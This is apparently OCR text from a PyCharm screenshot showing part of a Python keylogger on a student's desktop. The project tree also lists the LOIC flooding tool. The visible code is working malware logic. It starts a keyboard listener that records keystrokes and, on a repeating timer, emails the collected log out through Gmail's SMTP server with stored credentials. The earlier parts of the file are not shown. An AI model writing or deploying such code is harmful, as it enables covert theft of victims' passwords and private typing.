 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr.. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.l
desktop.ini
Dev-C++.lnk
Documents - Shortc
Don #8217 t Let Me
execute_keylogger.p
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Z: Structure
2: Favorites
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger › start()
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)